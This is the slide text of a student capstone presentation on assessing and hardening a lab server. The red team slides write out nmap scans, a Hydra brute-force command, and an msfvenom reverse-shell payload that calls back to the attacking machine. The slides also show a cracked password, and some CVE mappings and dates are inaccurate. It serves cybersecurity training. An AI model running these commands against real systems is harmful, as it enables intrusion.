Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Prepared by: Lauren Evans
1

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04
2

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Hyper-V ML-REFVM-684427
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Ubuntu - Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Ubuntu - Linux
Hostname: Capstone
4

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Capstone | 192.168.1.105 | Target Machine - Replicating a vulnerable server
Kali | 192.168.1.90 | Attacking Machine for Penetration Testing
ELK | 192.168.1.100 | SIEM System - Running Kibana - Logs data from Capstone Machine
ML-REFVM-684427 (Hyper-V Azure Machine) | 192.168.1.1 | Virtual Host Machine - Hosting the 3 VMs above)
6

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Port 80 with public access CVE-2019-6579 | Attackers are able to access sensitive private information through open ports. Port 80 is most commonly used for web communication and if left open and unsecure it can allow public access. | This vulnerability allows access into the web server. Files and folders are readily accessible. Sensitive and secret files and folders can be found. The Red Team was able to access company folders with secret files which had the hashed password.
Brute-force Attack | An attack that consists of checking all possible username and password combinations until the correct one is found. | This type of attack can have a significant impact because the attacker can cause loss of data, identity theft, and unauthorized access to confidential data. With the se of brute force and a common passwords list (rockyou.txt) the password can be easily found.
7

Slide 8
Vulnerability Assessment (continued)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Remote Code Execution via Command Injection (OWASP Top 10) Critical | Attackers can use PHP scripts to execute arbitrary shell commands remotely through inappropriately open ports (ie. port 80). | This vulnerability allows attackers to establish backdoor connection via outbound port 80. The Red Team’s malicious payload allowed then to abuse the HTTP user-agent header and execute commands, gaining shell access to the machine.
Local File Inclusion (LFI) CVE-2021-31783 | LFI is a vulnerability in poorly designed web applications. This allows users to upload content into the application or servers. | An LFI vulnerability allows an attacker to upload a malicious payload. The Red Team was able to gain access to sensitive information and directories that were clearly marked as not being intended to be exposed to the internet.
8

Slide 9


Exploitation: Open Web Port (80) CVE-2019-6579
01
02
03
Tools & Processes
I used nmap to scan for open ports on the target machine.
Commands used:
netdiscover -r 192.168.1.105
nmap -sV 192-168.1.1-105
nmap -sS -A 192.168.1.105
Target Machine
192.168.1.105/meet_our_team/ashton.txt
Achievements
Nmap scanned 105 IP addresses: I found 4 hosts up: Port 22 and Port 80 are open and was of interest to me.
The discovered files on meet_our _team/ashton.txt
The ashton.txt allowed the discovery of the secret folder at 192.168.1.105/web/dav/company_folders/secret_folder/
10

Slide 10


Exploitation: Open Web Port (80) CVE-2019-6579 (Continued)
Web Server
Navigating to the web server at 192.168.1.105 was the next step. The screenshot shown is the web server homepage, displaying company folders. Reading through the files located in these confirms the existence of a secret folder which needed to be accessed.
03
11

Slide 11



Exploitation: Brute-force Attack
01
02
03
Tools & Processes
I used Hydra which is already pre-installed on Kali Linux. I also required a password list - in this case I used rockyou.txt
Command: hydra -l ashton -p /use/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder/
A hash of Ryan’s password was found.
Achievements
Password for Ashton was tested against the common password dictionary “rockyou”
Access to the secret_folder
Access to /webdav system
Ryan’s password.dav was found: linux4u
12

Slide 12


Exploitation: Brute-force Attack (continued)
03
13

Slide 13



Exploitation: Remote Code Injection
01
02
03
Tools & Processes
Created and uploaded payload:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=55555 >> shell1.php
Established remote listener. Executed reverse shell backdoor on Capstone Apache server.
Achievements
Created a reverse shell payload and moved it to WebDav server as Ryan
Listen to the host and port
Once the payload is executed, the attacker can listen to the Capstone server (192.168.1.105)
Flag file was discovered:
<result of cat>
b1ng0w@5h1sn@m0
14

Slide 14

Exploitation: Local File Inclusion (LFI) CVE-2021-31783
01
Tools & Processes
I used msfvenom and meterpreter to deliver a payload onto the vulnerable machine (the capstone server)
02
Achievements
Using the multi/handler exploit I could get access to the machine’s shell.
15

Slide 15

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 16


Analysis: Identifying the Port Scan
The port (192.168.1.90) scan occurred on April 23, 2033 @ 13:27 or 1:27 pm EST.
The majority of the HTTP responses sent from the target (victim) machine to the attacking machine are 404s (could not find) at a count of 5,000+. The second amount of HTTP responses sent from the targeting (victim) machine to the attacking machine is 200 (OK) at a count of 500. The third most HTTP response sent was 400 (bad request code).
POST request sent from the Kali to capstone machine they are using kali.
Multiple ports requested at the same time are indicative of a port scan
18

Slide 17



Analysis: Finding the Request for the Hidden Directory
The request for the hidden directory occurred on April 23, 2022 at 11:38am. There were 4 requests made to the hidden directory /company_folders/secret_folder from the IP address 192.168.1.90.
The “secret_folder” contained a hash password for the employee’s credentials (Ryan), which can be used for uploading a payload, and exploiting other vulnerabilities. The “connect_to_corp_server” file was requested, which contains instructions for connecting to WebDav
19

Slide 18



Analysis: Uncovering the Brute Force Attack
There were 17,047 packet requests made by a brute force attack (Hydra)
2 attacks were successful. The HTTP response code 200 indicates a successful discovery of the correct password and was redirected to another web page.
20

Slide 19

Analysis: Finding the WebDAV Connection
140 total requests were made for the WebDav directory (192.168.1.105/webdav/)
The files passwd.dav and shell1.php were requested by the attacker 197 times.
21

Slide 20
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 21
Mitigation: Blocking the Port Scan
Though useful, having alerts for every port scan is unrealistic. Setup a low-level alert for any port scanning, with a threshold of 10, and a severe alert for anything above 100. Have alerts for any use of Nmap. Setup a critical alert for aggressive scans.
Whitelist known IPs and have the firewall block unauthorized IPs from scanning.
Schedule regular security checks on all ports. Close ports that don’t need to be open. Keep all services running in ports on ports updated.
23

Slide 22
Mitigation: Finding the Request for the Hidden Directory
First I would create a baseline for what is a normal number of requests over time. Trigger an alert when the upper threshold of that baseline is exceeded.
Use strong passwords and limit login attempts, using two-factor authentication, and use web application firewalls (WAFs). In general, make the root user limited to specific users to protect against SSH attempts.
Create 2 alerts.
A low-level alert for more than 3 password failures.
Create a critical alert for more than 10 failures.
Create an alert for non-whitelisted IPs attempting to access the directory.
Set a timeout of 30min+ for more than 3 password failures, and that time increases with every failure. Blacklist the IP after 10 failed password attempts.
Increase password strength requirements to the directory (min length, mixture of upper care, lower case, numbers, special characters).
Force a password reset every 3 months.
For privileged accounts create multi-factor authentication.
Limit user access to the directory
Remove all reference to the hidden directory in the webserver.
24

Slide 23
Mitigation: Preventing Brute Force Attacks
For all password portals, such as the web server and SSH, setup alerts for more than 3 failed attempts, and critical alerts for 10 failed attempts.
Setup account timeout and lockout rules for failed password attempts to block brute forcing. After 3 failures a 30min timer is triggered an increased with every successive password failure, up to 10, upon which the user account is locked, a password expiry is triggered and a critical alert is sent to the security team.
Increase password strength requirements and expiry every 3 months. Consider multi-factor authentication.
Rate-limit traffic to block mass password attempts.
25

Slide 24
Mitigation: Detecting the WebDAV Connection
Create an alert for non-whitelisted IPs connecting to WebDav and from non-secure locations.
Limit user access to WebDav.
Harden authentication to WebDav: password requirements, MFA, whitelisting IPs.
Scanning all incoming traffic with anti-virus/anti/malware.
Update regularly.
Upgrade to a more secure application.
Consider only allowing internal access to WebDav, within the companies building/network, block external connections.
26

Slide 25
Mitigation: Identifying Reverse Shell Uploads
Monitor all incoming uploads and setup an alert for anything triggered by anti-virus/anti-malware.
Create an alert for files that contain suspicious code/scripts/file extensions.
Setup a secure anti-virus/anti-malware application that screens all incoming files and automatically updates daily.
Update firewall rules.
Limit file types that can be uploaded, including restricting php.
27

